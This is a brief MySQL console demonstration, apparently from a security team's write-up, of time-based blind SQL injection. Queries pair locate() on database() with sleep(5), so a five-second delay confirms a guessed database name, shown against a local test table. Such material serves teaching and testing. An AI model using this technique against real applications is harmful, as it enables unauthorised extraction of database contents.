 mysql> select database();
+------------+
| database() |
+------------+
| tll        |
+------------+
1 row in set (0.00 sec)
mysql> select * from tll where id=1;
+----+--------+--------+--------+
| id | tyy    | fthgb  | class  |
+----+--------+--------+--------+
|  1 | heihei | shiyan | houhou |
+----+--------+--------+--------+
1 row in set (0.00 sec)
mysql> select * from tll where id=1 and (locate('tll',(select database()))=0) and sleep(5);
Empty set (0.00 sec)
mysql> select * from tll where id=1 and (locate('tll',(select database()))=1) and sleep(5);
Empty set (5.00 sec)
WgpSec狼组安全团队